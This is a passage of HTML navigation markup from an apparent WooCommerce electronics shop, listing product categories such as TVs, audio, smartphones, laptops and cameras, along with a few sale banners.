							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/television/">Television</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/television/55-tvs/">
						55&quot; TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/65-tvs/">
						65&quot; TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/oled-tvs/">
						OLED TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/qled-tvs/">
						QLED TVs											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a984acb e-con-full e-flex e-con e-child" data-id="a984acb" data-element_type="container">
				<div class="elementor-element elementor-element-740daa1 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="740daa1" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Audio				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/speakers/bluetooth-speakers/">
						Bluetooth Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/portable-speakers/">
						Portable Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/professional-speakers/">
						Professional Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/waterproof-speakers/">
						Waterproof Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/">
						Headphones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/">
						Speakers											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c52b58 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="1c52b58" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Smart Home				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/smart-home/">
						Smart Home											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/security-cameras/">
						Security Cameras											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/">
						Television											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5ec6a3 e-con-full e-flex e-con e-child" data-id="a5ec6a3" data-element_type="container">
				<div class="elementor-element elementor-element-0db412b direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="0db412b" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Video Games				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/games/xbox-series/">
						Xbox Series											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/playstation-4/">
						Playstation 4											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/playstation-5/">
						Playstation 5											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/gaming-headsets/">
						Gaming Headsets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1179d97 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="1179d97" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Headphones				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/headphones/">Headphones</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/headphones/airpods/">
						AirPods											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/gaming-headsets/">
						Gaming Headsets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/kids-headphones/">
						Kids&#039; Headphones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/wireless-earbuds/">
						Wireless Earbuds											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7203 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://shop-asicminer.com/product-category/smartphone/"><span class="menu-label">Smartphone</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7392" class="elementor elementor-7392">
				<div class="elementor-element elementor-element-1f8d0d8 e-flex e-con-boxed e-con e-parent" data-id="1f8d0d8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-728f6e12 e-con-full e-flex e-con e-child" data-id="728f6e12" data-element_type="container">
				<div class="elementor-element elementor-element-4385cdbe direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="4385cdbe" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Computers &amp; Tablets				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">
						Laptops &amp; Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/tablets/">
						Tablets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/computer-component/">
						Computer Component											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/pc-gaming/">
						PC Gaming											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-76a7645a e-con-full e-flex e-con e-child" data-id="76a7645a" data-element_type="container">
				<div class="elementor-element elementor-element-3cec0c7b direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="3cec0c7b" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Cell Phone				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/smartphone/">Smartphone</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/smartphone/att/">
						AT&amp;T											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/iphone/">
						iPhone											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/prepaid-phones/">
						Prepaid Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/samsung-galaxy/">
						Samsung Galaxy											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/unlocked-phones/">
						Unlocked Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/verizon/">
						Verizon											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-78108f4 e-con-full e-flex e-con e-child" data-id="78108f4" data-element_type="container">
				<div class="elementor-element elementor-element-9548af8 elementor-widget elementor-widget-ts-banner" data-id="9548af8" data-element_type="widget" data-widget_type="ts-banner.default">
				<div class="elementor-widget-container">
							<div class="ts-banner eff-flash">
			<div class="banner-wrapper">
			
								<a class="banner-link" href="https://shop-asicminer.com/product-category/iwatch/" target="_blank" rel="nofollow"></a>
									
				<div class="box-content">
				
										
									
						<h2>Apple Watch Deals This Week</h2>
										
									
						<div class="description-bottom">UP TO $70 OFF</div>
										
									</div>
				
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7200 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://shop-asicminer.com/product-category/headphones/"><span class="menu-label">Headphones</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7435" class="elementor elementor-7435">
				<div class="elementor-element elementor-element-2cf3c592 e-flex e-con-boxed e-con e-parent" data-id="2cf3c592" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5d2ad688 e-con-full e-flex e-con e-child" data-id="5d2ad688" data-element_type="container">
				<div class="elementor-element elementor-element-7033e695 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="7033e695" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Computers &amp; Tablets				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">
						Laptops &amp; Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/tablets/">
						Tablets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/macbook/">
						Macbook											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-42d8a12e e-con-full e-flex e-con e-child" data-id="42d8a12e" data-element_type="container">
				<div class="elementor-element elementor-element-2f6fad31 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="2f6fad31" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Cell Phone				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/smartphone/">Smartphone</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/smartphone/att/">
						AT&amp;T											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/iphone/">
						iPhone											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/prepaid-phones/">
						Prepaid Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/samsung-galaxy/">
						Samsung Galaxy											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/unlocked-phones/">
						Unlocked Phones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71be1c8a e-con-full e-flex e-con e-child" data-id="71be1c8a" data-element_type="container">
				<div class="elementor-element elementor-element-70ae3d2a direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="70ae3d2a" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Audio				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/speakers/bluetooth-speakers/">
						Bluetooth Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/portable-speakers/">
						Portable Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/professional-speakers/">
						Professional Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/waterproof-speakers/">
						Waterproof Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/">
						Headphones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/">
						Speakers											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7583d4cc e-con-full e-flex e-con e-child" data-id="7583d4cc" data-element_type="container">
				<div class="elementor-element elementor-element-10d5284b direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="10d5284b" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Video Games				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/games/xbox-series/">
						Xbox Series											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/playstation-4/">
						Playstation 4											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/playstation-5/">
						Playstation 5											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/gaming-headsets/">
						Gaming Headsets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/pc-gaming/">
						PC Gaming											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59bfc7e e-flex e-con-boxed e-con e-parent" data-id="59bfc7e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8c51439 e-con-full e-flex e-con e-child" data-id="8c51439" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6c5bbd4 elementor-widget elementor-widget-heading" data-id="6c5bbd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://shop-asicminer.com/product-category/laptops-desktops/">Computers</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d5919fd no-thumbnail elementor-widget__width-inherit elementor-widget elementor-widget-ts-product-categories" data-id="d5919fd" data-element_type="widget" data-widget_type="ts-product-categories.default">
				<div class="elementor-widget-container">
								<div class="ts-product-category-wrapper ts-product ts-shortcode woocommerce style-default columns-1 ts-image-position-left title- grid" style="--ts-columns: 1" >
							
				<div class="content-wrapper ">
					<div class="products">
<section class="product-category product first">
	
	<div class="product-wrapper" style="background-color: #f2e1d7">

				
		<a href="https://shop-asicminer.com/product-category/laptops-desktops/">
			<img src="https://shop-asicminer.com/wp-content/uploads/2023/10/cat-laptop.png" alt="Laptops &amp; Desktops" width="600" height="600" />		</a>
		
		<div class="meta-wrapper">
						
							<span class="count">36 products</span>						
					</div>
		
		
				
	</div>

</section></div>				</div>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e6aeaac e-con-full e-flex e-con e-child" data-id="e6aeaac" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9def433 elementor-widget elementor-widget-heading" data-id="9def433" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://shop-asicminer.com/product-category/smartphone/">Cell Phone</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-95af0fd no-thumbnail elementor-widget__width-inherit elementor-widget elementor-widget-ts-product-categories" data-id="95af0fd" data-element_type="widget" data-widget_type="ts-product-categories.default">
				<div class="elementor-widget-container">
								<div class="ts-product-category-wrapper ts-product ts-shortcode woocommerce style-default columns-1 ts-image-position-left title- grid" style="--ts-columns: 1" >
							
				<div class="content-wrapper ">
					<div class="products">
<section class="product-category product first">
	
	<div class="product-wrapper" style="background-color: #daebe9">

				
		<a href="https://shop-asicminer.com/product-category/smartphone/">
			<img src="https://shop-asicminer.com/wp-content/uploads/2023/10/cat-phone.png" alt="Smartphone" width="600" height="600" />		</a>
		
		<div class="meta-wrapper">
						
							<span class="count">17 products</span>						
					</div>
		
		
				
	</div>

</section></div>				</div>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7a9e9e e-con-full e-flex e-con e-child" data-id="a7a9e9e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2ad11c9 elementor-widget elementor-widget-heading" data-id="2ad11c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://shop-asicminer.com/product-category/headphones/">Audio</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-8e06e80 no-thumbnail elementor-widget__width-inherit elementor-widget elementor-widget-ts-product-categories" data-id="8e06e80" data-element_type="widget" data-widget_type="ts-product-categories.default">
				<div class="elementor-widget-container">
								<div class="ts-product-category-wrapper ts-product ts-shortcode woocommerce style-default columns-1 ts-image-position-left title- grid" style="--ts-columns: 1" >
							
				<div class="content-wrapper ">
					<div class="products">
<section class="product-category product first">
	
	<div class="product-wrapper" style="background-color: #eeeae0">

				
		<a href="https://shop-asicminer.com/product-category/headphones/">
			<img src="https://shop-asicminer.com/wp-content/uploads/2023/10/cat-headphone.png" alt="Headphones" width="600" height="600" />		</a>
		
		<div class="meta-wrapper">
						
							<span class="count">15 products</span>						
					</div>
		
		
				
	</div>

</section></div>				</div>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-78c8c6b e-con-full e-flex e-con e-child" data-id="78c8c6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a378e6e elementor-widget elementor-widget-heading" data-id="a378e6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://shop-asicminer.com/product-category/games/">Video Games</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-faa70e4 no-thumbnail elementor-widget__width-inherit elementor-widget elementor-widget-ts-product-categories" data-id="faa70e4" data-element_type="widget" data-widget_type="ts-product-categories.default">
				<div class="elementor-widget-container">
								<div class="ts-product-category-wrapper ts-product ts-shortcode woocommerce style-default columns-1 ts-image-position-left title- grid" style="--ts-columns: 1" >
							
				<div class="content-wrapper ">
					<div class="products">
<section class="product-category product first">
	
	<div class="product-wrapper" style="background-color: #e6ebef">

				
		<a href="https://shop-asicminer.com/product-category/games/">
			<img src="https://shop-asicminer.com/wp-content/uploads/2023/10/cat-game.png" alt="Games" width="600" height="600" />		</a>
		
		<div class="meta-wrapper">
						
							<span class="count">20 products</span>						
					</div>
		
		
				
	</div>

</section></div>				</div>
			</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/camera/"><span class="menu-label">Camera</span></a></li>
</ul></nav>					</div>
				</div>
				
									<div class="mobile-menu-wrapper ts-menu tab-vertical-menu">
						<div class="vertical-menu-wrapper">			
							<nav class="vertical-menu"><ul id="menu-shop-categories-1" class="menu"><li class="tb-icon-device-mobile menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7212 hide ts-megamenu ts-megamenu-columns-4 parent">
	<a href="https://shop-asicminer.com/product-category/smartphone/"><span class="menu-label">Smartphone</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7419" class="elementor elementor-7419">
				<div class="elementor-element elementor-element-652d46e9 e-flex e-con-boxed e-con e-parent" data-id="652d46e9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b64625b e-con-full e-flex e-con e-child" data-id="b64625b" data-element_type="container">
				<div class="elementor-element elementor-element-4f9ffb49 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="4f9ffb49" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Computers &amp; Tablets				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">
						Laptops &amp; Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/tablets/">
						Tablets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/drones/">
						Drones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d88fa1 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="46d88fa1" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Camera				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/camera/">Camera</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/camera/camera-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/camera-lenses/">
						Camera &amp; Lenses											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/drones/">
						Drones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ae93cd6 e-con-full e-flex e-con e-child" data-id="ae93cd6" data-element_type="container">
				<div class="elementor-element elementor-element-6e9c4bf9 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="6e9c4bf9" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Cell Phone				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/smartphone/">Smartphone</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/smartphone/att/">
						AT&amp;T											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/iphone/">
						iPhone											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/prepaid-phones/">
						Prepaid Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/samsung-galaxy/">
						Samsung Galaxy											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/unlocked-phones/">
						Unlocked Phones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1652b8b0 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="1652b8b0" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					TV &amp; Home Theater				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/television/">Television</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/television/55-tvs/">
						55&quot; TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/65-tvs/">
						65&quot; TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/oled-tvs/">
						OLED TVs											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-258028ab e-con-full e-flex e-con e-child" data-id="258028ab" data-element_type="container">
				<div class="elementor-element elementor-element-f08e5c5 elementor-widget elementor-widget-ts-banner" data-id="f08e5c5" data-element_type="widget" data-widget_type="ts-banner.default">
				<div class="elementor-widget-container">
							<div class="ts-banner eff-flash">
			<div class="banner-wrapper">
			
									
				<div class="box-content">
				
									
						<div class="description ">TOP BRANDS</div>
										
									
						<h2>Sale Off 30% Flycam</h2>
										
										
									</div>
				
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li class="tb-icon-device-laptop menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7210 hide ts-megamenu ts-megamenu-columns-1 parent">
	<a href="https://shop-asicminer.com/product-category/laptops-desktops/"><span class="menu-label">Laptops</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7423" class="elementor elementor-7423">
				<div class="elementor-element elementor-element-6997bc8 e-flex e-con-boxed e-con e-parent" data-id="6997bc8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0dec9af direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="0dec9af" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">Laptops &amp; Desktops</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptop-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/chromebook/">
						Chromebook											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/computer-component/">
						Computer Component											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/desktops/">
						Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/imac/">
						iMac											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/macbook/">
						Macbook											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/pc-gaming/">
						PC Gaming											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/printers-ink/">
						Printers &amp; Ink											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/restored-computers/">
						Restored Computers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/windows-laptops/">
						Windows Laptops											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li class="tb-icon-camera menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7205 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/camera/"><span class="menu-label">Camera</span></a></li>
<li class="tb-icon-headphones menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7207 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/headphones/"><span class="menu-label">Headphones</span></a></li>
<li class="tb-icon-device-gamepad-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7206 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/games/"><span class="menu-label">PC Gaming</span></a></li>
<li class="tb-icon-device-tablet menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7214 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/tablets/"><span class="menu-label">Tablets</span></a></li>
<li class="tb-icon-device-desktop menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7215 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/television/"><span class="menu-label">Television</span></a></li>
<li class="tb-icon-device-smart-watch menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7208 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/iwatch/"><span class="menu-label">Smartwatches</span></a></li>
<li class="tb-icon-device-speaker menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7213 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/speakers/"><span class="menu-label">Speakers</span></a></li>
<li class="tb-icon-ball-football menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7209 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/kids-electronics/"><span class="menu-label">Kid Electronic</span></a></li>
<li class="tb-icon-gift menu-item menu-item-type-custom menu-item-object-custom menu-item-7281 ts-normal-menu">
	<a href="https://shop-asicminer.com/shop"><span class="menu-label">Tech Gift</span></a></li>
</ul></nav>						</div>
					</div>
								
				<div class="group-button-header">
										<div class="meta-bottom">
													<div class="my-wishlist-wrapper visible-phone">	<a title="Wishlist" href="" class="tini-wishlist">
		<span class="count-number">0</span>
	</a>
	</div>
															<div class="today-deal">
				<a href="https://shop-asicminer.com/shop/?onsale=yes">
					<span class="text">Today&#039;s Deal</span>
										<span class="label">Hot</span>
									</a>
			</div>
							</div>
										
										<div class="meta-bottom">
												
												
									<div class="hotline">
				<a href="tel:+0892298228">
					<span>
						<span class="label">Need Help?</span>
						<span class="number">+08 9229 8228</span>
					</span>
				</a>
			</div>
							</div>
									</div>
			</div>	
		</div>
	</div>
		

<!-- Search Sidebar -->
	
	<div id="ts-search-sidebar" class="ts-floating-sidebar">
		<div class="overlay"></div>
		<div class="ts-sidebar-content">
			<span class="close"></span>
									<div class="ts-search-by-category ">
			<form action="https://shop-asicminer.com/" method="get">
